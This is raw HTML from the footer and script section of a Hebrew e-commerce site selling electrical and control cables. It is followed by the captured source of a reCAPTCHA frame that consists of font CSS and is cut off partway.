									<a href="https://www.facebook.com/ATEKALTD/" target="_blank" title="Facebook">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/fb.png" alt="Facebook">
						</span>
						<p class="title">חפשנו אותנו בפייסבוק</p>
						<p class="sub-title">עשו לנו לייק</p>
					</a>
													<a href="tel:073-2001311"  title="טלפון">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/tel.png" alt="Phone">
						</span>
						<p class="title">התקשרו אלינו</p>
						<p class="sub-title">אנחנו כאן זמנים עבורך</p>
					</a>
													<a href="mailto:marketing@ateka.co.il"  title="מייל" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/mail-white.png" alt="Mail">
						</span>
						<p class="title">שלחו לנו הודעה</p>
						<p class="sub-title">כאן בשבילך לכל שאלה</p>
					</a>
													<a href="https://waze.com/ul?q=רח' סמטת התבור 4"  title="כתובת" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/location.png" alt="Location">
						</span>
						<p class="title">באו לפגישה</p>
						<p class="sub-title">רח' סמטת התבור 4</p>
					</a>
													<a href="https://www.youtube.com/channel/UCLcF8NS_KSETGL65a2k62ag"  title="Youtube" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/youtube.png" alt="Youtube">
						</span>
						<p class="title">צפו בנו</p>
						<p class="sub-title">הסרטונים האחרונים שלנו</p>
					</a>
													<a href="https://www.instagram.com/ATEKALTD/"  title="Instagram" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/instagram.png" alt="Instagram">
						</span>
						<p class="title">עקבו אחרנו</p>
						<p class="sub-title">עקבו להתעדכן</p>
					</a>
							</div>
		</div>
		<div class="row footer-nav">
			<div class="col-lg-3 col-md-6 col-12">
				<h6>ניווט מהיר</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-22278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22278"><a href="https://ateka.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ateka.co.il/%d7%90%d7%96%d7%95%d7%a8-%d7%90%d7%99%d7%a9%d7%99/">אזור אישי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>שירותינו</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class=""><li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19316"><a href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/">חשמל מיתוג ואינסטלציה חשמלית</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-19317"><a href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/">בקרה רובוטיקה ואוטומציה תעשייתית</a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319"><a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320"><a href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/">אלקטרוניקה מחברים ורכיבי אלקטרוניקה</a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/">פתרונות וציוד לסביבה נפיצה EX</a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322"><a href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">מטענים לרכב חשמלי</a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323"><a href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/">פתרונות לתחום הסולארי</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מאמרים</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class=""><li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-232"><a href="https://ateka.co.il/manufacturer/cahors/">CAHORS</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-233"><a href="https://ateka.co.il/manufacturer/fleximark/">FLEXIMARK</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-manufacturer menu-item-234"><a href="https://ateka.co.il/manufacturer/gewiss/">GEWISS</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22266"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/">כבל חשמלי</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22267"><a href="https://ateka.co.il/%d7%9b%d7%91%d7%9c-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/">כבל מתח גבוה</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22268"><a href="https://ateka.co.il/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">כלי עבודה חשמליים</a></li>
</ul></div>			</div>
			<div class="col-lg-3 col-md-6 col-12">
				<h6>מידע נוסף</h6>
				<div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class=""><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://ateka.co.il/%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-26001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26001"><a href="https://ateka.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>			</div>
		</div>
	</div>
</footer>
<div id="leos">
    <a href="http://www.leos.co.il/" title="לאוס מדיה ואינטראקטיב">
        <img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/leos_logo.png"
             alt="" title="קידום אתרים עם לאוס מדיה ואינטראקטיב | חברה לקידום אתרים ובניית אתרים" />
        <span></span>
    </a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ateka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>

	jQuery(document).ready(function(){

		var objIntegrate = new ResponderCf7Integrate();

		var jsonOptions = '{\"email\":\"[email-778]\",\"phone\":\"[tel-277]\",\"url_redirect\":\"\",\"url_open_new_tab\":\"\"}';
		
		objIntegrate.init(jsonOptions);
		
	});
		
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ateka.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d7\u05e9\u05de\u05dc","@id":"https:\/\/ateka.co.il\/product-category\/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05db\u05d1\u05dc\u05d9 \u05ea\u05e7\u05e9\u05d5\u05e8\u05ea \u05d5\u05d1\u05e7\u05e8\u05d4","@id":"https:\/\/ateka.co.il\/product-category\/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa\/%d7%9b%d7%91%d7%9c%d7%99-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%95%d7%91%d7%a7%d7%a8%d7%94\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05db\u05d1\u05dc \u05ea\u05e7\/\u05d1\u05e7\u05e8\u05d4 \u05db&amp;quot;\u05de GCI(1000)C0450A 2X22AWG","@id":"https:\/\/ateka.co.il\/product\/%d7%9b%d7%91%d7%9c-%d7%aa%d7%a7-%d7%91%d7%a7%d7%a8%d7%94-%d7%9b%d7%9e-gci1000c0450a-2x22awg\/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ateka.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ateka.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89921a7bb258645bb1e5906a1b31bb99","fragment_name":"wc_fragments_89921a7bb258645bb1e5906a1b31bb99","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/jquery.rcounterup.js?ver=1" id="rcount-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/ateka.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/jquery.lazy.min.js?ver=1" id="lazy-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.lazy/1.7.5/plugins/jquery.lazy.av.min.js?ver=1" id="lazy-av-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u&co=aHR0cHM6Ly9hdGVrYS5jby5pbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fpqf4k1m1mcf
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
